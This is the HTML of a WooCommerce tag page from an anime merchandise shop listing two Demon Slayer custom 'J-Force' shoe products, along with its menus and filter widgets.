			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>"shoes"</h1>
									</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;&quot;shoes&quot;&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-17398 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-shoes-141025 product_cat-giyu-tomioka-merch-141025 product_tag-anime product_tag-charity product_tag-demon-slayer product_tag-j-force product_tag-shoes product_tag-jordan-shoes product_tag-to-be-fix has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-giyu-tomioka-custom-j-force-shoes-kimetsu-no-yaiba-merch/" title="Demon Slayer Shoes &#8211; Giyu Tomioka  Custom J-Force Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/giyu-tomioka-demon-slayer-custom-j-force-shoes-552834-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/giyu-tomioka-demon-slayer-custom-j-force-shoes-552834-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/giyu-tomioka-demon-slayer-custom-j-force-shoes-552834-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/giyu-tomioka-demon-slayer-custom-j-force-shoes-552834-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/giyu-tomioka-demon-slayer-custom-j-force-shoes-552834-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/giyu-tomioka-demon-slayer-custom-j-force-shoes-552834.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-giyu-tomioka-custom-j-force-shoes-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shoes &#8211; Giyu Tomioka  Custom J-Force Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shoes &#8211; Giyu Tomioka  Custom J-Force Shoes</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.00.</span></span>
</div></li>
<li class="product type-product post-16972 status-publish instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-shoes-141025 product_cat-sakonji-urokodaki-merch-141025 product_tag-anime product_tag-charity product_tag-demon-slayer product_tag-j-force product_tag-shoes product_tag-jordan-shoes product_tag-to-be-fix has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-sakonji-urokodaki-custom-j-force-shoes-kimetsu-no-yaiba-merch/" title="Demon Slayer Shoes &#8211; Sakonji Urokodaki  Custom J-Force Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/sakonji-urokodaki-demon-slayer-custom-j-force-shoes-602439-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/sakonji-urokodaki-demon-slayer-custom-j-force-shoes-602439-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/sakonji-urokodaki-demon-slayer-custom-j-force-shoes-602439-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/sakonji-urokodaki-demon-slayer-custom-j-force-shoes-602439.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-sakonji-urokodaki-custom-j-force-shoes-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shoes &#8211; Sakonji Urokodaki  Custom J-Force Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shoes &#8211; Sakonji Urokodaki  Custom J-Force Shoes</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.00.</span></span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://demonslayermerchandise.shop/themes/shoes/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="80" data-min="80" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="90" data-max="90" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-2506"><a href="https://demonslayermerchandise.shop/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-542"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/">Demon Slayer 3D Lamps</a></li>
<li class="cat-item cat-item-518 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/">Demon Slayer Accessories</a><ul class='children'>
<li class="cat-item cat-item-987"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-airpod-cases-141025/">Demon Slayer Airpod Cases</a></li>
<li class="cat-item cat-item-2094"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bags-141025/">Demon Slayer Bags</a></li>
<li class="cat-item cat-item-519"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/">Demon Slayer Bracelet</a></li>
<li class="cat-item cat-item-2495"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/">Demon Slayer Christmas Ornament *ੈ</a></li>
<li class="cat-item cat-item-520"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/">Demon Slayer Keychain</a></li>
<li class="cat-item cat-item-521"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/">Demon Slayer Mouse Pad</a></li>
<li class="cat-item cat-item-522"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/">Demon Slayer Mugs</a></li>
<li class="cat-item cat-item-523"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/">Demon Slayer Necklace</a></li>
<li class="cat-item cat-item-524"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/">Demon Slayer Phone Cases</a></li>
